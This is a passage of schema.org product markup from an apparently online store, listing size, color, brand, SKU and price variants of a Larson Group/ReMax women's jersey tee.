s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=s","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"s","sku":"LARGWFJT-LGREM-B-S","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-40","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/REMAX / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=s","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-41","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/REMAX / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=xs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"xs","sku":"LARGWFJT-LGREM-B-XS","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-41","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/REMAX / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=xs","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-42","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / REMAX / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=REMAX&attribute_pa_size=3xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_white_2-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-scaled.jpg","width":2560,"height":1707},"color":"white","size":"3xl","sku":"LARGWFJT-REM-W-3XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-42","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / REMAX / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=REMAX&attribute_pa_size=3xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-43","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / REMAX / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=REMAX&attribute_pa_size=2xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_white_2-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-scaled.jpg","width":2560,"height":1707},"color":"white","size":"2xl","sku":"LARGWFJT-REM-W-2XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-43","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / REMAX / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=REMAX&attribute_pa_size=2xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-44","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / REMAX / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=REMAX&attribute_pa_size=xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_white_2-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-scaled.jpg","width":2560,"height":1707},"color":"white","size":"xl","sku":"LARGWFJT-REM-W-XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-44","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / REMAX / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=REMAX&attribute_pa_size=xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-45","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / REMAX / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=REMAX&attribute_pa_size=l","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_white_2-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-scaled.jpg","width":2560,"height":1707},"color":"white","size":"l","sku":"LARGWFJT-REM-W-L","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-45","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / REMAX / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=REMAX&attribute_pa_size=l","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-46","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / REMAX / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=REMAX&attribute_pa_size=m","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_white_2-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-scaled.jpg","width":2560,"height":1707},"color":"white","size":"m","sku":"LARGWFJT-REM-W-M","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-46","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / REMAX / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=REMAX&attribute_pa_size=m","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-47","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / REMAX / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=REMAX&attribute_pa_size=s","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_white_2-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-scaled.jpg","width":2560,"height":1707},"color":"white","size":"s","sku":"LARGWFJT-REM-W-S","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-47","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / REMAX / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=REMAX&attribute_pa_size=s","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-48","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / REMAX / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=REMAX&attribute_pa_size=xs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_white_2-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-scaled.jpg","width":2560,"height":1707},"color":"white","size":"xs","sku":"LARGWFJT-REM-W-XS","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-48","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / REMAX / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=REMAX&attribute_pa_size=xs","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-49","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / REMAX / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=REMAX&attribute_pa_size=3xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"3xl","sku":"LARGWFJT-REM-C-3XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-49","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / REMAX / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=REMAX&attribute_pa_size=3xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-50","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / REMAX / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=REMAX&attribute_pa_size=2xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"2xl","sku":"LARGWFJT-REM-C-2XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-50","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / REMAX / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=REMAX&attribute_pa_size=2xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-51","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / REMAX / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=REMAX&attribute_pa_size=xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"xl","sku":"LARGWFJT-REM-C-XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-51","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / REMAX / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=REMAX&attribute_pa_size=xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-52","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / REMAX / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=REMAX&attribute_pa_size=l","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"l","sku":"LARGWFJT-REM-C-L","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-52","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / REMAX / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=REMAX&attribute_pa_size=l","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-53","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / REMAX / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=REMAX&attribute_pa_size=m","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"m","sku":"LARGWFJT-REM-C-M","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-53","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / REMAX / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=REMAX&attribute_pa_size=m","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-54","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / REMAX / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=REMAX&attribute_pa_size=s","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"s","sku":"LARGWFJT-REM-C-S","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-54","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / REMAX / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=REMAX&attribute_pa_size=s","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-55","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / REMAX / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=REMAX&attribute_pa_size=xs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"xs","sku":"LARGWFJT-REM-C-XS","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-55","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / REMAX / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=REMAX&attribute_pa_size=xs","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-56","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / REMAX / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=REMAX&attribute_pa_size=3xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"3xl","sku":"LARGWFJT-REM-B-3XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-56","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / REMAX / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=REMAX&attribute_pa_size=3xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-57","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / REMAX / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=REMAX&attribute_pa_size=2xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"2xl","sku":"LARGWFJT-REM-B-2XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-57","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / REMAX / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=REMAX&attribute_pa_size=2xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-58","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / REMAX / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=REMAX&attribute_pa_size=xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"xl","sku":"LARGWFJT-REM-B-XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-58","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / REMAX / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=REMAX&attribute_pa_size=xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-59","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / REMAX / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=REMAX&attribute_pa_size=l","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"l","sku":"LARGWFJT-REM-B-L","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-59","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / REMAX / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=REMAX&attribute_pa_size=l","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-60","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / REMAX / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=REMAX&attribute_pa_size=m","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"m","sku":"LARGWFJT-REM-B-M","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-60","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / REMAX / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=REMAX&attribute_pa_size=m","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-61","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / REMAX / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=REMAX&attribute_pa_size=s","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"s","sku":"LARGWFJT-REM-B-S","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-61","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / REMAX / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=REMAX&attribute_pa_size=s","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-62","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / REMAX / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=REMAX&attribute_pa_size=xs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"xs","sku":"LARGWFJT-REM-B-XS","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-62","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / REMAX / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=REMAX&attribute_pa_size=xs","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-63","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group&attribute_pa_size=xs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"black","size":"xs","sku":"LARGWFJT-LG-B-XS","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-63","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group&attribute_pa_size=xs","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-64","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group / 